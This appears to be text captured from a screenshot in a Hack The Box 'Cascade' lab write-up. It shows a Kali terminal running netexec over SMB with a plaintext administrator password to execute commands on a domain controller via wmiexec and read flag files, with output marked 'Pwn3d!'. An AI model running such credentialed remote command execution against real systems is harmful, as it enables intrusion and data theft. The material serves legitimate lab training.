 ┌──(kali㉿CSpanias)-[~/htb/ad_track/cascade]
└─$ nxc smb 10.10.10.182 -u administrator -p tempadmin_pass -x 'type c:\users\s.smith\desktop\user.txt;type c:\users\administrator\desktop\root.txt'
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\administrator:******** (Pwn3d!)
SMB 10.10.10.182 445 CASC-DC1 [+] Executed command via wmiexec
SMB 10.10.10.182 445 CASC-DC1 c:\users\s.smith\desktop\user.txt
SMB 10.10.10.182 445 CASC-DC1
SMB 10.10.10.182 445 CASC-DC1
SMB 10.10.10.182 445 CASC-DC1 ed0 cdc
SMB 10.10.10.182 445 CASC-DC1 The system cannot find the file specified.
SMB 10.10.10.182 445 CASC-DC1 Error occurred while processing: type.
SMB 10.10.10.182 445 CASC-DC1
SMB 10.10.10.182 445 CASC-DC1 c:\users\administrator\desktop\root.txt
SMB 10.10.10.182 445 CASC-DC1
SMB 10.10.10.182 445 CASC-DC1
SMB 10.10.10.182 445 CASC-DC1 9fb 177